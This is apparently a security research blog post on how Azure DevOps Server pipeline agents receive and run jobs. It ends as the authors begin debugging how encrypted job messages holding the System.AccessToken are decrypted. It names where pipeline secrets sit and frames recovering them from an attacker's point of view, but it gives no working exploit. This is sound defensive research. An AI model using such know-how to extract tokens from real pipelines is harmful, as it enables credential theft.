
In software development, CI/CD practices are now standard, helping to move code quickly and efficiently from development to production. Azure DevOps, previously known as Team Foundation Server (TFS), is at the forefront of this, especially with its Azure Pipelines feature. This tool automates building and testing code, playing a crucial role in modern development workflows.
This post will break down what happens on the server when a pipeline is triggered and address security risks. We’ll especially focus on how someone could potentially escalate their access or discover sensitive information if they can manipulate the pipeline code. We’re here to understand Azure Pipelines’ inner workings and highlight the need for tight security to prevent unauthorized access and data breaches.
Introduction
We started by running Azure DevOps Services (through Azure Portal), which is a SaaS service that anyone can use through the Azure Portal.
At the moment, everything is hosted on the cloud. This setup is user-friendly and convenient, as it places our source code, work items, build configurations, and team features on Microsoft’s cloud infrastructure.
While this is nice and easy to use, from a research perspective, we wish to have direct access to the server to access its processes. Fortunately, we can install it on our own server by installing “Azure DevOps Server.” By doing so, we can have full control over the server and maybe even debug it.
Let’s go over the general architecture before delving into debugging the server, ensuring we understand the components’ process flow. This insight will provide a solid foundation for deeper code analysis later on.
Architecture
When a developer uploads a new piece of code, known as a pull request (PR), to the Azure DevOps repository, it proceeds through the Azure DevOps pipeline (Figure 1, step 1), which encompasses tasks like code analysis, unit testing, and building (Figure 1, step 2).
Upon completion of the pipeline process, new artifacts are generated, and the updated build is deployed to production (Figure 1, step 3). Additionally, the system includes monitoring capabilities to gather observability data such as logs and metrics (Figure 1, steps 4-7).

Figure 1 – Azure DevOps Architecture (source)
Azure Pipeline
The Azure pipeline defines and configures the CI/CD pipelines, including the steps required to build, test, and deploy code. We can manage the Azure Pipeline through the Azure DevOps web application (Figure 2).

Figure 2 – Azure DevOps Pipeline (source)
It is a vast ecosystem – instead of detailing every single component, you can see in Figure 3 that we focus on the following:
- Each pipeline runs by a remote agent on the server.
- Each agent runs a job– an execution boundary of a set of steps.
- A step is a script or a task (prepackaged script), and the pipeline can have multiple steps.

Figure 3 – Azure pipeline flow diagram (source)
The pipeline has a YAML pipeline editor, where we can write steps that contain scripts\tasks to set up the environment and build our code. The scripts are coded in Bash and can be run in Linux or PowerShell on Windows.
After the YAML file is set, we can trigger the pipeline run by pushing code to the repository.
After understanding how the pipeline works on a high level, let’s examine what happens inside the server.
Windows Services
We installed Azure DevOps Server On-Premise for the research. The first natural thing we did was to list the services through Process Hacker. We found a service named TFSJobAgent (Figure 4), the background service responsible for handling the web application services and jobs.

Figure 4 – Azure DevOps services through Process Hacker
Besides that, we noticed another promising service running as the process AgentService.exe. Its service name, vstsagent.win-4nn1ihj8clg.Default.myagent1 follows a format that includes the hostname, pool name and agent name, structured as vstsagent.<hostname>.<pool_name>.<agent_name>.
It seems that every agent has a dedicated service. There is a child process named Agent.Listener.exe that listens to new pipeline jobs. Once it receives a job, it sets a chain reaction of processes to run it, as we will see in the next section.
There are two types of agents:
- Self-hosted agent – runs locally on the server.
- Microsoft agent – managed by Microsoft and runs on their virtual machine.
Naturally, we chose to use the self-hosted agent over the Microsoft agent because it can run locally on our server, allowing us to monitor its behavior closely.
Azure’s Pipeline Job Flow Execution
When creating a pipeline, we use a built-in YAML editor to define how our pipeline code executes on the target machine (see Code Snippet 1 below). Some of the things we can do are:
- Run the code on a Windows or Linux machine.
- Option to use a number of scripts (such as PowerShell and Bash) to run inside the machine.
- Set it to run inside a container.
- Run the code in a self-hosted agent.
# An example for a pipeline YAML

trigger:
- main

# Run the code inside a self-hosted agent in a local machine
#pool: mypool

# Run code inside a virtual machine by Microsoft
pool:
  vmImage: ubuntu-latest

# Run the code inside a container
#container: ubuntu:18.04

steps:
- script: echo Hello, world!
  displayName: 'Run a one-line script'
Code Snippet 1 – Pipeline YAML
The execution of the pipeline is triggered upon pushing a new code to the repository. Once the pipeline starts running, it will run a job that will trigger a chain of events (Figure 5):
1. The service named Agent.Listener is constantly polling the Azure server to see if there is a new job.
2. The listener service receives the YAML we create as encrypted JSON from the server, decrypts it, and starts a new process named Agent.Worker.
3. The listener will send the decrypted JSON to the worker process.
4. The Agent.Worker process starts a shell script based on the JSON, and the corresponding shell will execute it.

Figure 5 – Pipeline Diagram Flow on Windows (by Excalidraw)
In our example on Windows (Figure 5), the Agent.Worker spawns a PowerShell script that executes a new PowerShell script (cmdline.ps1):
Invoke-VstsTaskScript -ScriptBlock {
    . 'C:\agent2\_work\_tasks\CmdLine_d9bafed4-0b18-4f58-968d-86655b4d2ce9\2.212.0\cmdline.ps1'
}
Code Snippet 2 – PowerShell Script
The new script “cmdline.ps1” writes a batch script (a file with a “cmd” extension) that contains our pipeline script commands and executes it.
In Linux, it is a bit different – the Agent.Worker calls nodejs, which runs a cmdline.js script that spawns a Bash script that runs a shell script with the pipeline script command.
Decrypting the Job Message
In the process described above, our pipeline was converted to a job message sent to the Agent.Listener. The job message contains additional sensitive data, such as a special system OAuth token (System.AccessToken) that can be used to authorize API requests and get information from repositories.
Every agent has a log directory named “C:\<agent_name>\_diag” that contains the Agent.Listener and Agent.Worker log files in the name convention “<Agent|Worker>_<date>-<timestamp>-utc.log” (i.e. “Worker_20231114-154212-utc.log”).
When viewing the agent worker log file, we noticed that it masks some of the sensitive data with asterisk characters to protect the information from being exposed unintentionally:
# C:\agent2\_diag\Worker_20231213-134034-utc.log

[2023-12-13 13:40:34Z INFO Worker] Job message:
 {
  "mask": [
    {
      "type": "regex",
      "value": "***"
    },
    {
      "type": "regex",
      "value": "***"
    }
...
    "system.accessToken": {
      "value": ***,
      "isSecret": true
    },
...
  "resources": {
    "endpoints": [
      {
        "data": {
          "ServerId": "f953069c-5c6f-4f43-92a7-6232a6b53f1f",
          "ServerName": "DefaultCollection"
        },
        "name": "SystemVssConnection",
        "url": "https://win-4nn1ihj8clg/DefaultCollection/",
        "authorization": {
          "parameters": {
            "AccessToken": ***
          },
          "scheme": "OAuth"
        },
...
Code Snippet 3 – Job Message with Protected Fields
We wanted to know what effort it takes for an attacker to decrypt sensitive data, and for that purpose, we need to understand how the decryption process works.
First, we debugged the Agent.Listener using dnSpy. We found where it receives information about the agent pool (Figure 6).
